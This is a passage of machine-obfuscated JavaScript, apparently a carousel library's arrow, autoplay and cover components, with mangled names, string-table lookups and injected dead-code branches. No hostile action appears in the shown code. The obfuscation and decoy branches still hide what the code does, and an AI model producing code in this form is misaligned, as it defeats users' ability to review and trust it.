_0x1c55e0(_0x1482a2,_0x180664,_0x498b20,_0x5c157a){return _0x559583(_0x1482a2-112,_0x180664-213,_0x1482a2-1260,_0x180664)}if(_0x230508[_0x594305(2606,1215,680,2378)](_0x230508.moaGF,_0x1c55e0(3040,3348,4479,2275)))_0x42829e[_0x1c55e0(4443,3985,2920,2745)][_0x1c55e0(4496,2520,3301,6173)](_0x26998e,_0x3945c7,_0x51cc0c,function(){var _0x242db3=_0x8992a6(_0x3a60ea.toIndex(_0x3dcc73()));_0x230508[_0x544b39(3686,4644,6366,4406)](_0x12dcd0,_0x395021?_0x230508[_0x2ce836(5990,4301,2308,2879)](_0x50e0c5,_0x242db3,_0x2df201):_0x242db3);function _0x2ce836(_0x3d85be,_0x4fdae5,_0x48d78f,_0x1ce847){return _0x1c55e0(_0x4fdae5- -805,_0x1ce847,_0x48d78f-95,_0x1ce847-68)}function _0x544b39(_0x137d97,_0x182e0a,_0x47e824,_0x522b5b){return _0x1c55e0(_0x522b5b- -531,_0x182e0a,_0x47e824-478,_0x522b5b-48)}_0x8493da&&_0x8493da()});else return _0x230508[_0x594305(2020,1815,2743,2311)](_0x4a7666,_0x20dd06)&&_0x5b2a9b||_0x4c6404},getNext:_0x4e9e8c,getPrev:_0x5727ed,getAdjacent:_0x2d1610,getEnd:_0x4dba89,setIndex:_0x12dcd0,getIndex:function(_0x3077e5){function _0x326ddd(_0x504c93,_0x1fafd0,_0xee871a,_0x522635){return _0x4fee26(_0x522635-149,_0x1fafd0-275,_0xee871a-181,_0x504c93)}function _0x47457e(_0x12fe82,_0x1f2464,_0x500c6d,_0x58e08a){return _0x4fee26(_0x500c6d-766,_0x1f2464-442,_0x500c6d-493,_0x58e08a)}if(_0x3077e5)if(_0x230508[_0x326ddd(2541,2985,2671,4443)]!==_0x230508.xzOKE)this[_0x326ddd(5315,2560,4659,3864)+"ev"].style[_0x47457e(1321,2766,1237,2907)]=_0x230508[_0x326ddd(2445,4974,3874,3555)],this[_0x326ddd(516,1964,-995,570)+"xt"][_0x326ddd(4031,3989,3057,4591)][_0x326ddd(-96,-1302,2205,620)]=_0x230508.QtPNW;else return _0x1adc9e;else return _0x29af01},toIndex:_0x3a78cb,toPage:_0x196d43,toDest:function(_0x2fd3f7){var _0x594b08=_0x3a60ea[_0x936ef3(1523,3203,3724,3674)](_0x2fd3f7);function _0x936ef3(_0x40ff03,_0x1f9706,_0x3d39fa,_0x2dc900){return _0x559583(_0x40ff03-473,_0x1f9706-459,_0x1f9706-975,_0x40ff03)}function _0x5acda7(_0x2cc21f,_0x13691c,_0x2fbf1e,_0x914d64){return _0x4fee26(_0x914d64-23,_0x13691c-411,_0x2fbf1e-343,_0x2fbf1e)}return _0x4fa5f7?_0x5e6c26[_0x936ef3(1694,3132,4664,1168)](_0x43b199,_0x594b08,-5044*-1+-1696+-3348,_0x2df201):_0x594b08},hasFocus:_0x286167,isBusy:_0x31f0d6}},Arrows:function(_0x34fadb,_0x41e66f,_0x350769){var _0x23ec01={EAvbM:function(_0x32309e){function _0x40d6ac(_0x341942,_0x3656d9,_0x3d191d,_0x178315){return _0x1d57(_0x3656d9- -885,_0x178315)}return _0x5e6c26[_0x40d6ac(1017,-373,-690,-284)](_0x32309e)},YJzSH:function(_0x2928cd,_0x289a83){function _0x2ab502(_0x455e85,_0x3610a1,_0x3dc9be,_0x5e0e71){return _0x1d57(_0x455e85-62,_0x3dc9be)}return _0x5e6c26[_0x2ab502(1561,2840,-179,-455)](_0x2928cd,_0x289a83)},iDFaM:function(_0x5199c4,_0x523a9f){function _0x24250b(_0x43ae81,_0x46647b,_0x52254a,_0x2816b7){return _0x1d57(_0x43ae81- -61,_0x46647b)}return _0x5e6c26[_0x24250b(2790,3156,2017,2562)](_0x5199c4,_0x523a9f)},cncBy:_0x5e6c26.wNzkt,MYknF:_0x5e6c26.EpTqU,JpxVN:_0x5e6c26[_0x590eb1(6094,6368,2356,4333)],IhTak:_0x5e6c26[_0x590eb1(4001,2764,2151,2057)],iIfyr:_0x5e6c26[_0x590eb1(351,2825,2711,2332)],qXSXL:function(_0x561fff,_0x5e6ad9){return _0x5e6c26.lqlIB(_0x561fff,_0x5e6ad9)},ENiUl:function(_0x13e8fc,_0x5ec9e3){return _0x13e8fc&&_0x5ec9e3},yEhQy:function(_0x4cb25c,_0x3fd0ad){return _0x5e6c26.VvKfV(_0x4cb25c,_0x3fd0ad)},Fncbc:_0x5e6c26[_0x19ffb3(4754,3816,4243,3635)],Fsvoj:_0x590eb1(2078,3391,2427,3791),VBdpk:function(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4){return _0x5e6c26.QhfTk(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4)},xdKuG:"arrows:upd"+_0x19ffb3(2012,273,2769,1666),FOynN:function(_0x5e4643,_0x517d95){return _0x5e6c26.xVvfR(_0x5e4643,_0x517d95)},OutRA:function(_0x25ae94,_0x2898bd,_0xe28066,_0x458821){function _0x133eba(_0xf117fe,_0xd89494,_0x118fe4,_0x2ef9e6){return _0x19ffb3(_0xf117fe-230,_0xd89494-382,_0xd89494,_0x2ef9e6- -818)}return _0x5e6c26[_0x133eba(3519,3417,1366,3257)](_0x25ae94,_0x2898bd,_0xe28066,_0x458821)},xlQeh:function(_0xdf344e,_0xe94d1b){return _0xdf344e<_0xe94d1b}},_0x48b3da,_0x40ef60,_0x2641c9=_0x5e6c26[_0x19ffb3(2812,2564,2629,3628)](_0x37d20e,_0x34fadb),_0x2fc8e0=_0x2641c9.on,_0x3090dd=_0x2641c9.bind,_0x5a7a98=_0x2641c9[_0x19ffb3(1548,1530,3702,2637)],_0x3274c7=_0x350769.classes,_0x26cc01=_0x350769.i18n,_0x1ed2dc=_0x41e66f[_0x19ffb3(4095,2441,3194,3823)],_0x4f969d=_0x41e66f.Controller,_0x52ee7b=_0x1ed2dc[_0x590eb1(1040,2883,1537,1880)],_0x180a20=_0x1ed2dc[_0x19ffb3(1857,2191,1493,2228)],_0x21763b=_0x52ee7b,_0x5ed492=_0x1ed2dc[_0x19ffb3(3102,3346,3869,4080)],_0x5a8abd=_0x1ed2dc[_0x590eb1(1957,3262,2296,2274)],_0x5747f1={};function _0x4ef717(){function _0x338f76(_0x1b47b1,_0x463407,_0x10f4af,_0x4a2159){return _0x19ffb3(_0x1b47b1-275,_0x463407-247,_0x10f4af,_0x4a2159- -352)}var _0x4db451;if((_0x4db451=_0x350769[_0x338f76(2857,2795,3141,1562)])&&(!_0x5ed492||!_0x5a8abd))for(var _0x35f69c=_0x5e6c26[_0x4af476(1290,2020,1569,2698)].split("|"),_0x46c3e8=-2212+-4447*-1+-447*5;;){switch(_0x35f69c[_0x46c3e8++]){case"0":_0x5a8abd=_0x5e6c26[_0x4af476(4962,2479,4300,3190)](_0x531f9c,!1);continue;case"1":_0x21763b=_0x52ee7b||_0x5e6c26[_0x338f76(3548,5327,4313,3908)](_0x589ad6,_0x338f76(-48,1683,913,722),_0x3274c7[_0x338f76(3273,3111,208,1562)]);continue;case"2":!_0x52ee7b&&_0x5e6c26.BAVsA(_0x4c56a0,_0x21763b,_0x180a20);continue;case"3":_0x5ed492=_0x5e6c26[_0x338f76(1474,4240,3663,2241)](_0x531f9c,!0);continue;case"4":_0x5e6c26[_0x4af476(4034,3210,621,2557)](_0x368129,_0x21763b,[_0x5ed492,_0x5a8abd]);continue;case"5":_0x48b3da=!0;continue}break}function _0x4af476(_0x29738d,_0x2a52dc,_0x46fc74,_0x16d810){return _0x19ffb3(_0x29738d-101,_0x2a52dc-288,_0x2a52dc,_0x16d810- -761)}if(_0x5e6c26.xYuWq(_0x5ed492,_0x5a8abd)){var _0x11af8a={};if(_0x11af8a.prev=_0x5ed492,_0x11af8a[_0x338f76(2178,1887,3774,1956)]=_0x5a8abd,_0x141a69(_0x5747f1,_0x11af8a),_0x5e6c26[_0x338f76(3026,5097,2272,3238)](_0x152a50,_0x21763b,_0x4db451?"":_0x5e6c26.ZvAlO),_0x12ce0e(_0x21763b,_0x40ef60=_0x5e6c26[_0x338f76(274,2567,550,1010)](_0x160693+"--",_0x350769[_0x4af476(3369,5308,5090,3457)])),_0x4db451)for(var _0x24e355=_0x5e6c26[_0x338f76(447,1850,-645,541)][_0x338f76(3938,3117,3065,4302)]("|"),_0x3afe5a=-1994*3+-4492+10474;;){switch(_0x24e355[_0x3afe5a++]){case"0":_0x5e6c26[_0x338f76(3390,1989,3681,1885)](_0x3090dd,_0x5ed492,"click",_0x5e6c26[_0x338f76(2787,1495,4093,2481)](_0x54ccae,_0x5ba5e3,"<"));continue;case"1":_0x3090dd(_0x5a8abd,_0x5e6c26[_0x4af476(3193,1343,2141,1285)],_0x5e6c26[_0x4af476(3496,750,2303,1772)](_0x54ccae,_0x5ba5e3,">"));continue;case"2":_0x5e6c26[_0x338f76(3851,2645,5009,3059)](_0x2fc8e0,[_0x52061f,_0x752d4a,_0x211a30,_0xe3ce98,"ei"],_0x2b116b);continue;case"3":_0x5e6c26.boQNU(_0x54c12f,[_0x5ed492,_0x5a8abd],_0x4a39f4,_0x180a20.id);continue;case"4":_0x5e6c26[_0x4af476(728,-925,-356,-50)](_0x5a7a98,_0x5e6c26.YaScd,_0x5ed492,_0x5a8abd);continue;case"5":_0x2b116b();continue}break}}_0x5e6c26[_0x338f76(900,1429,-544,346)](_0x2fc8e0,_0x4f7ceb,_0x19ca9d)}function _0x19ca9d(){_0x23ec01.EAvbM(_0x56db37),_0x4ef717()}function _0x56db37(){_0x2641c9[_0x31a7eb(1549,1673,3298,2898)]();function _0x31a7eb(_0x163b9d,_0x2d326d,_0x4b54df,_0x323f71){return _0x590eb1(_0x163b9d-352,_0x163b9d,_0x4b54df-431,_0x4b54df- -914)}_0x5e6c26[_0x18c779(567,-793,158,-799)](_0x39015b,_0x21763b,_0x40ef60);function _0x18c779(_0x1794c7,_0x435a01,_0x2238d9,_0x36797b){return _0x19ffb3(_0x1794c7-235,_0x435a01-470,_0x1794c7,_0x2238d9- -645)}_0x48b3da?_0x5e6c26[_0x18c779(4847,5493,3931,4746)](_0x5e6c26[_0x31a7eb(3224,3519,2516,3981)],_0x18c779(2949,2247,1962,681))?this[_0x31a7eb(2661,1129,1052,2924)+"ner"][_0x31a7eb(2529,4695,3725,2102)][_0x18c779(1188,1532,191,387)]=_0x23ec01[_0x18c779(1636,1687,1022,530)](this.activeTab[_0x31a7eb(1722,1139,614,1135)+"ht"],"px"):(_0x5e6c26[_0x18c779(-304,1861,1330,2512)](_0x458640,_0x52ee7b?[_0x5ed492,_0x5a8abd]:_0x21763b),_0x5ed492=_0x5a8abd=null):_0x5e6c26[_0x18c779(1014,1414,2725,2716)](_0x5865a4,[_0x5ed492,_0x5a8abd],_0x5a2993)}function _0x5ba5e3(_0x589062){_0x4f969d.go(_0x589062,!0)}function _0x590eb1(_0x2131e3,_0x325797,_0x7b247c,_0x5eae75){return _0x3c948a(_0x2131e3-261,_0x325797-371,_0x325797,_0x5eae75- -784)}function _0x531f9c(_0x2225cb){function _0x55769b(_0x66dd2,_0x147750,_0x3a6d27,_0x4c9cdb){return _0x590eb1(_0x66dd2-201,_0x147750,_0x3a6d27-275,_0x66dd2-455)}function _0xe94d9e(_0x465751,_0x210483,_0x57ef90,_0x247dd2){return _0x590eb1(_0x465751-173,_0x247dd2,_0x57ef90-240,_0x57ef90- -1147)}return _0xb4b3cc(_0x23ec01.YJzSH(_0x23ec01[_0xe94d9e(-1117,-839,581,1819)](_0x23ec01[_0xe94d9e(1735,1809,581,-204)](_0x23ec01[_0xe94d9e(-1247,1342,581,-896)](_0x23ec01[_0x55769b(2328,2708,2475,4319)],_0x3274c7[_0xe94d9e(2705,1323,1054,1315)])," ")+(_0x2225cb?_0x3274c7[_0xe94d9e(1328,3169,2899,4750)]:_0x3274c7[_0xe94d9e(1028,2226,1127,870)]),_0x23ec01[_0x55769b(4694,5940,3418,2997)]),_0x350769[_0x55769b(4227,3390,4515,2342)]||_0x23ec01.JpxVN)+_0x23ec01[_0xe94d9e(2563,736,2639,2141)])}function _0x2b116b(){function _0x2ea102(_0x985ba6,_0x245383,_0xce0cbd,_0x42bc07){return _0x19ffb3(_0x985ba6-147,_0x245383-223,_0x42bc07,_0xce0cbd- -1187)}function _0x29d443(_0x36f0b5,_0x2f141b,_0x3914c1,_0x3c31f7){return _0x19ffb3(_0x36f0b5-466,_0x2f141b-304,_0x3914c1,_0x36f0b5- -521)}if(_0x23ec01[_0x29d443(3863,1929,3250,4153)]("WPQXm",_0x29d443(899,-927,1423,2402)))_0xb70333(_0x55c6cc,_0x5e1434[-9572+-22*325+-1858*-9][_0x2ea102(750,1492,-468,-309)]);else if(_0x23ec01.ENiUl(_0x5ed492,_0x5a8abd))if(_0x23ec01[_0x29d443(2065,2403,3130,368)](_0x23ec01.Fncbc,_0x23ec01[_0x29d443(564,936,-1050,2097)]))for(var _0x30b541=(_0x2ea102(2745,1167,2799,3709)+_0x29d443(554,-1122,-383,1997))[_0x29d443(4133,5838,6093,5782)]("|"),_0x48a459=-8465+-2383*-1+6082;;){switch(_0x30b541[_0x48a459++]){case"0":_0x54c12f(_0x5a8abd,_0x3f4aa0,_0x1ad8db);continue;case"1":_0x23ec01[_0x29d443(894,2847,52,1669)](_0x5a7a98,_0x23ec01[_0x2ea102(3992,4904,2990,3506)],_0x5ed492,_0x5a8abd,_0x2c456b,_0x4e6987);continue;case"2":var _0x1cd939=_0x23ec01.FOynN(_0x2c456b,-(-7278+-599*-2+3*2027))&&_0xc2f8c5<_0x2c456b?_0x26cc01[_0x29d443(1522,3484,107,273)]:_0x26cc01.prev;continue;case"3":_0x23ec01[_0x2ea102(-1181,-791,501,-1379)](_0x54c12f,_0x5ed492,_0x3f4aa0,_0x1cd939);continue;case"4":var _0x1ad8db=_0x23ec01[_0x29d443(268,1311,-354,730)](_0x4e6987,-1)&&_0x23ec01[_0x29d443(268,1668,394,2025)](_0xc2f8c5,_0x4e6987)?_0x26cc01.first:_0x26cc01.next;continue;case"5":_0x5a8abd[_0x29d443(2634,1494,2293,1117)]=_0x4e6987<0;continue;case"6":var _0x2c456b=_0x4f969d[_0x2ea102(851,-991,951,56)]();continue;case"7":var _0xc2f8c5=_0x34fadb[_0x29d443(3420,1595,2062,3260)];continue;case"8":_0x5ed492.disabled=_0x23ec01.xlQeh(_0x2c456b,2533*2+-523*1+-413*11);continue;case"9":var _0x4e6987=_0x4f969d[_0x2ea102(3782,2220,2564,3524)]();continue}break}else this[_0x2ea102(3993,2243,3025,3981)+"s"]=this["querySelec"+_0x2ea102(-286,310,1581,-417)](_0x23ec01.iIfyr),this[_0x2ea102(-358,-1086,736,-1004)]()}var _0x243339={};_0x243339[_0x590eb1(842,2092,2897,1880)]=_0x5747f1,_0x243339[_0x19ffb3(6520,2586,4748,4628)]=_0x4ef717,_0x243339.destroy=_0x56db37;function _0x19ffb3(_0x246527,_0x472dfe,_0x455692,_0x5f322a){return _0x3c948a(_0x246527-397,_0x472dfe-390,_0x455692,_0x5f322a- -750)}return _0x243339[_0x19ffb3(3945,3248,4636,3458)]=_0x2b116b,_0x243339},Autoplay:function(_0x500197,_0x2067bb,_0x344f57){function _0x3d28ea(_0x318a0a,_0x2a065c,_0x1b33e9,_0x75f25f){return _0x4b0756(_0x318a0a-864,_0x2a065c,_0x1b33e9-317,_0x75f25f-234)}var _0x233258={GpPAu:function(_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0){function _0x5b2a9f(_0x13c8be,_0x56599d,_0x55b265,_0x51540a){return _0x1d57(_0x13c8be- -879,_0x55b265)}return _0x5e6c26[_0x5b2a9f(2017,645,2149,14)](_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0)},HuGWt:_0x5e6c26.QyCMQ,iVRiy:function(_0x3eab39){function _0x3101a3(_0x23a562,_0x593260,_0x23fc2e,_0x489fd2){return _0x1d57(_0x489fd2-814,_0x593260)}return _0x5e6c26[_0x3101a3(-141,1567,2102,1326)](_0x3eab39)},OuGUi:function(_0x1c3825,_0x52ec74){function _0x5c3c76(_0x3c6214,_0x3d1602,_0x2ee312,_0x37e2d6){return _0x1d57(_0x2ee312-928,_0x37e2d6)}return _0x5e6c26[_0x5c3c76(5190,3375,3907,3357)](_0x1c3825,_0x52ec74)},uoKKm:function(_0x7046b9,_0x570cb6){return _0x7046b9!==_0x570cb6},qkwvk:_0x5e6c26[_0x3d45f5(2082,2927,3547,2718)],cUfek:function(_0x4bc033,_0x3f30e9,_0x268736){return _0x4bc033(_0x3f30e9,_0x268736)},ExJWv:"data-muted",zaBei:_0x5e6c26[_0x3d45f5(1349,3298,3197,-462)],nldGz:function(_0x575763,_0x1cd13e){function _0x2160b0(_0x151048,_0xa700cf,_0xad6c9,_0x194d85){return _0x3d45f5(_0x194d85- -1102,_0xa700cf-132,_0xad6c9-85,_0xad6c9)}return _0x5e6c26[_0x2160b0(2702,1212,-477,858)](_0x575763,_0x1cd13e)},dGTJg:function(_0x1db8cd,_0x272432){return _0x5e6c26.pLVdV(_0x1db8cd,_0x272432)},kvNAc:_0x5e6c26[_0x3d28ea(1693,3627,1377,905)],gYSKh:_0x5e6c26[_0x3d28ea(1312,828,2186,1771)],EJSIf:"vpWqn",mBmMD:"mouseenter mouseleave",kvHIX:function(_0x6379b3,_0x158513,_0x3e5143,_0xde53a3){return _0x6379b3(_0x158513,_0x3e5143,_0xde53a3)},JdYst:function(_0xdcf970){return _0xdcf970()},mdHHC:function(_0x70c80d){function _0x51f9e0(_0x45251a,_0x4682a5,_0x109d86,_0x38ac79){return _0x3d28ea(_0x38ac79-500,_0x45251a,_0x109d86-411,_0x38ac79-297)}return _0x5e6c26[_0x51f9e0(3964,2909,6651,4717)](_0x70c80d)}},_0x136be1,_0x17964d,_0x4ced0e=_0x5e6c26[_0x3d28ea(3979,3730,5963,2446)](_0x37d20e,_0x500197),_0x78cf70=_0x4ced0e.on,_0x21fe52=_0x4ced0e[_0x3d28ea(3120,2028,1500,3570)],_0x1d2d74=_0x4ced0e[_0x3d28ea(2482,2979,2008,3362)],_0x119fbb=_0x5e6c26[_0x3d45f5(897,1265,55,729)](_0x35d4f6,_0x344f57[_0x3d28ea(4153,2931,3787,3040)],_0x500197.go[_0x3d45f5(3534,3227,2980,3148)](_0x500197,">"),function(_0x47ceda){function _0x5e59d2(_0x452f80,_0x3fb560,_0x254bfb,_0x1cfa6a){return _0x3d45f5(_0x3fb560- -1176,_0x3fb560-126,_0x254bfb-219,_0x1cfa6a)}function _0x3d8f2c(_0x16669e,_0x14410f,_0x360b00,_0x460b47){return _0x3d28ea(_0x460b47- -698,_0x14410f,_0x360b00-109,_0x460b47-469)}if(_0x5e6c26[_0x3d8f2c(40,2290,1400,1493)]===_0x5e6c26[_0x5e59d2(2026,3706,2593,4351)])_0x233258[_0x5e59d2(1470,1530,1294,235)](_0x11ce7f,_0x1a2114=_0x550f0e===_0x233258[_0x5e59d2(880,1095,289,2686)]?_0x2cd18a:_0x43446d,_0x262701,_0x7a0104);else{var _0x4b4fa5=_0x38959b[_0x3d8f2c(3808,997,3787,1949)];_0x4b4fa5&&_0x5e6c26[_0x3d8f2c(2599,110,1871,1329)](_0x3be8d4,_0x4b4fa5,_0x5e6c26[_0x5e59d2(2646,1715,1513,315)],_0x5e6c26[_0x5e59d2(965,502,-908,1384)](_0x5e6c26[_0x3d8f2c(1047,3108,1996,1810)](_0x47ceda,100),"%")),_0x5e6c26[_0x5e59d2(2571,3428,3698,3301)](_0x1d2d74,_0x5e6c26[_0x5e59d2(2702,774,-312,2573)],_0x47ceda)}}),_0x106fa7=_0x119fbb[_0x3d28ea(992,-22,720,-541)],_0x38959b=_0x2067bb[_0x3d28ea(3668,4180,5666,1656)],_0x3ba361=_0x2067bb.Elements,_0x360277=_0x3ba361[_0x3d45f5(2049,316,2323,622)],_0x1231df=_0x3ba361[_0x3d45f5(3207,1702,4401,3508)],_0x552bc6=_0x344f57[_0x3d28ea(3780,2130,4745,4902)];function _0x3d45f5(_0x52d7a0,_0x3107c7,_0x37608a,_0x5d50f7){return _0x3c948a(_0x52d7a0-121,_0x3107c7-213,_0x5d50f7,_0x52d7a0- -491)}var _0x14d41d=_0x5e6c26[_0x3d45f5(2281,1363,1312,2423)](_0x552bc6,_0x5e6c26[_0x3d45f5(4466,4885,6100,3823)]);function _0x4ec1fb(){var _0x1f2376={};function _0x495d8a(_0xdb81a6,_0x567180,_0x499968,_0x3d4ef2){return _0x3d28ea(_0x499968- -691,_0x567180,_0x499968-269,_0x3d4ef2-69)}_0x1f2376[_0x3917c5(1967,3634,142,1216)]=_0x5e6c26[_0x3917c5(3146,3972,3729,2073)];var _0x13894e=_0x1f2376;function _0x3917c5(_0x4fedb9,_0x5aad95,_0x252270,_0x85c642){return _0x3d28ea(_0x4fedb9-388,_0x85c642,_0x252270-58,_0x85c642-30)}_0x5e6c26[_0x3917c5(4035,4177,5069,4366)](_0x5e6c26[_0x3917c5(1279,-235,2641,439)],_0x495d8a(1275,2280,3200,1230))?_0x5e6c26.slsIW(_0x106fa7)&&_0x2067bb[_0x3917c5(1739,1609,185,589)][_0x3917c5(4140,4837,3438,3264)]()&&(_0x119fbb.start(!_0x344f57[_0x3917c5(2592,4492,2159,3491)+_0x495d8a(2602,-109,1264,249)]),_0x17964d=_0x136be1=_0x14d41d=!1,_0x8e276(),_0x5e6c26[_0x3917c5(1405,-173,1102,1842)](_0x1d2d74,_0x4d2e6e)):this.nextButton.setAttribute(_0x13894e[_0x3917c5(1967,-63,-73,1995)],_0x13894e.WmACZ)}function _0x44c6d0(_0xb657bf=!0){_0x14d41d=!!_0xb657bf;function _0x37d8aa(_0x1a1dca,_0x4f94b2,_0x518653,_0x2b6787){return _0x3d45f5(_0x518653- -1076,_0x4f94b2-209,_0x518653-116,_0x2b6787)}_0x233258[_0x37d8aa(3190,829,2473,2338)](_0x8e276);function _0x3336ca(_0x7f7bd7,_0x4ce9a1,_0x47c786,_0x19469a){return _0x3d45f5(_0x47c786- -580,_0x4ce9a1-419,_0x47c786-247,_0x19469a)}!_0x233258.iVRiy(_0x106fa7)&&(_0x119fbb[_0x3336ca(2901,512,1207,1229)](),_0x233258.OuGUi(_0x1d2d74,_0xf7d0d5))}function _0x1f0eba(){var _0x1a363e={YKrGd:function(_0x29e5ec){function _0x5cb442(_0x4e2d22,_0x460df8,_0x270469,_0x21af06){return _0x1d57(_0x21af06-333,_0x270469)}return _0x5e6c26[_0x5cb442(3150,3063,3526,3955)](_0x29e5ec)}};function _0xf65bab(_0x513f09,_0x25b343,_0x204eb0,_0x17d408){return _0x3d45f5(_0x513f09- -1442,_0x25b343-94,_0x204eb0-262,_0x25b343)}function _0x213610(_0x10494c,_0x31c3d6,_0x1dbf11,_0x3e5d9a){return _0x3d45f5(_0x1dbf11- -296,_0x31c3d6-322,_0x1dbf11-302,_0x3e5d9a)}!_0x14d41d&&(_0x5e6c26[_0x213610(4042,3113,2418,4450)](_0x136be1,_0x17964d)?_0x5e6c26[_0x213610(1135,655,1568,-72)](_0x5e6c26[_0x213610(2079,-174,1109,2126)],_0x5e6c26[_0x213610(5599,4110,4286,4918)])?_0x44c6d0(!1):_0x233258[_0x213610(2144,4453,3748,5156)](this.checked,!0)&&(_0x31dc65["preventDef"+_0x213610(-834,972,1161,-825)](),this.warningTextElement[_0x213610(3505,599,2056,1590)].remove(_0x233258[_0x213610(3766,3488,2971,2370)])):_0x5e6c26[_0xf65bab(-360,37,-1927,-2289)]!==_0x5e6c26.Spbqd?_0x1a363e[_0xf65bab(2070,2420,989,3192)](_0x441060):_0x5e6c26[_0x213610(32,-13,1573,828)](_0x4ec1fb))}function _0x8e276(){function _0x4fafff(_0x5e4779,_0x4322b7,_0x3e494f,_0x26bca7){return _0x3d45f5(_0x4322b7- -378,_0x4322b7-250,_0x3e494f-63,_0x26bca7)}function _0x3f933d(_0x3d4f9,_0x1db296,_0x2face6,_0x491a75){return _0x3d28ea(_0x1db296- -925,_0x2face6,_0x2face6-78,_0x491a75-129)}_0x1231df&&(_0x5e6c26[_0x4fafff(2780,3621,5614,3538)](_0x4ba8e4,_0x1231df,_0x4b5e7c,!_0x14d41d),_0x5e6c26[_0x4fafff(405,1221,1147,3174)](_0x54c12f,_0x1231df,_0x3f4aa0,_0x344f57[_0x4fafff(4605,4292,4217,2408)][_0x14d41d?_0x4fafff(2873,4144,3695,4723):_0x5e6c26.fvLqs]))}function _0x5c3d23(_0x1d8479){function _0x468a6c(_0x988d5f,_0x523837,_0x436365,_0x8b3019){return _0x3d28ea(_0x988d5f-771,_0x436365,_0x436365-83,_0x8b3019-234)}function _0x4df395(_0x3e0186,_0x3b6e25,_0x4bd410,_0x16988e){return _0x3d28ea(_0x3e0186- -991,_0x3b6e25,_0x4bd410-110,_0x16988e-177)}var _0x5603fc=_0x2067bb.Slides[_0x468a6c(1887,1605,3684,606)](_0x1d8479);_0x119fbb[_0x4df395(3122,3222,2222,3667)](_0x5603fc&&+_0x233258[_0x4df395(3030,3590,3814,3891)](_0x52e9fa,_0x5603fc[_0x4df395(-427,1282,721,433)],_0x2e1b9f)||_0x344f57.interval)}return{mount:function(){function _0x48c968(_0xd2b7ba,_0x3a6858,_0x54d805,_0x315626){return _0x3d28ea(_0x54d805- -138,_0x315626,_0x54d805-457,_0x315626-113)}function _0x173d60(_0x230ddc,_0x5a2716,_0x1c41f1,_0x19f9d2){return _0x3d28ea(_0x19f9d2-428,_0x5a2716,_0x1c41f1-162,_0x19f9d2-438)}var _0x2f56af={YTrvJ:_0x173d60(4708,3627,4800,4542)+_0x48c968(3643,2783,2922,4178),fjFeF:function(_0x5a9fff,_0x732c8){function _0xa4b081(_0x573943,_0x1bb4de,_0x576984,_0x52fb0e){return _0x48c968(_0x573943-452,_0x1bb4de-328,_0x573943- -184,_0x1bb4de)}return _0x233258[_0xa4b081(1162,-284,802,1813)](_0x5a9fff,_0x732c8)},aVcbA:_0x48c968(1331,2359,3190,4299),SSeOy:_0x233258[_0x48c968(5179,4125,3817,5697)],BFbHI:function(_0x1fac13){return _0x233258.iVRiy(_0x1fac13)},mcIqK:_0x233258[_0x48c968(4747,2518,3547,4455)]};_0x552bc6&&(_0x233258.uoKKm(_0x233258[_0x48c968(1685,2291,690,-1172)],_0x233258[_0x173d60(2043,2529,2186,1256)])?_0x591db4[_0x48c968(2487,-690,704,2032)+"te"](_0x233258[_0x173d60(2323,3664,117,2062)],_0x233258[_0x173d60(2751,5779,6018,4284)]):(_0x344f57[_0x48c968(3732,5729,3920,3001)+"er"]&&_0x21fe52(_0x360277,_0x233258[_0x173d60(2981,1643,1526,1476)],function(_0x82a9de){function _0x4901c4(_0x4acbf3,_0x54c296,_0x14b7bf,_0x5d7b39){return _0x173d60(_0x4acbf3-249,_0x14b7bf,_0x14b7bf-235,_0x4acbf3-456)}function _0x1bf375(_0x3b6add,_0x3ee64d,_0x1d091e,_0x10157d){return _0x48c968(_0x3b6add-346,_0x3ee64d-86,_0x10157d- -336,_0x3b6add)}_0x2f56af[_0x4901c4(3131,4293,2185,5073)](_0x2f56af[_0x4901c4(1407,129,1300,1926)],_0x2f56af[_0x1bf375(-77,-689,-1509,49)])?(_0x136be1=_0x82a9de[_0x1bf375(446,4169,519,2296)]===_0x2f56af[_0x4901c4(5236,5650,3961,4482)],_0x2f56af.BFbHI(_0x1f0eba)):(_0x3524f5[_0x4901c4(2822,2329,3868,3569)][_0x1bf375(3539,4333,2560,2551)](_0x2f56af[_0x1bf375(1860,870,714,1530)]),this[_0x1bf375(2036,2386,1965,1749)+_0x1bf375(538,2457,894,1474)](_0x17f710))}),_0x344f57.pauseOnFocus&&_0x21fe52(_0x360277,_0x173d60(3761,2692,4719,4030)+_0x48c968(2231,3820,3274,3961),function(_0x298c88){function _0x214638(_0x2643dd,_0x3f9c07,_0x1a2cb6,_0xaf36f7){return _0x48c968(_0x2643dd-181,_0x3f9c07-160,_0x3f9c07-376,_0x1a2cb6)}function _0x32773d(_0x30ee5b,_0x3f01f1,_0x3221a4,_0x240cf1){return _0x48c968(_0x30ee5b-100,_0x3f01f1-414,_0x3221a4- -839,_0x30ee5b)}_0x17964d=_0x298c88[_0x32773d(101,262,1793,2822)]===_0x2f56af[_0x32773d(1080,787,-424,915)],_0x1f0eba()}),_0x1231df&&_0x233258.kvHIX(_0x21fe52,_0x1231df,_0x48c968(2739,4802,3030,2272),function(){function _0x10497e(_0x2aa2df,_0x317247,_0x3c8c58,_0x1ab664){return _0x173d60(_0x2aa2df-166,_0x2aa2df,_0x3c8c58-251,_0x1ab664- -1465)}function _0x3715b8(_0x13d93,_0x254235,_0x45ae4f,_0x2c2b91){return _0x173d60(_0x13d93-394,_0x13d93,_0x45ae4f-498,_0x254235- -165)}_0x14d41d?_0x233258[_0x3715b8(4995,3398,5146,1561)](_0x4ec1fb):_0x233258[_0x10497e(88,-522,288,1156)](_0x44c6d0,!0)}),_0x233258.cUfek(_0x78cf70,[_0x56feeb,_0x10dde8,_0x211a30],_0x119fbb[_0x48c968(3e3,3061,3081,3459)]),_0x78cf70(_0x56feeb,_0x5c3d23),_0x1231df&&_0x233258.kvHIX(_0x54c12f,_0x1231df,_0x4a39f4,_0x38959b[_0x48c968(2739,3449,1935,1829)].id),!_0x14d41d&&_0x233258[_0x173d60(5958,4095,3363,4045)](_0x4ec1fb),_0x233258.mdHHC(_0x8e276)))},destroy:_0x119fbb[_0x3d45f5(4191,4405,2630,2947)],play:_0x4ec1fb,pause:_0x44c6d0,isPaused:_0x106fa7}},Cover:function(_0x45f3cf,_0x5f18f2,_0x2e3e74){function 